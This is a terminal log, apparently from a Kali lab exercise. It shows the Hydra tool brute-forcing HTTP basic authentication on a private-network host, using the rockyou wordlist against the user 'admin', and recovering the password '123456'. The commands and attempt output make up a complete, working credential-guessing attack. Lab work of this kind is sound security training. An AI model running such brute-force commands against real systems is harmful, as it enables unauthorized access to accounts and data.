 root@Kali:/home/vagrant# hydra -l admin -P /usr/share/wordlists.txt -s 80 -f -vV 192.168.1.105 http-get /compan
y_folder/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-10 17:35:22
[ERROR] File for passwords not found: /usr/share/wordlists.txt
root@Kali:/home/vagrant# hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get
 /company_folder/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-10 17:36:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking http-get://192.168.1.105:80/company_folder/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: admin   password: 123456
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-10 17:36:07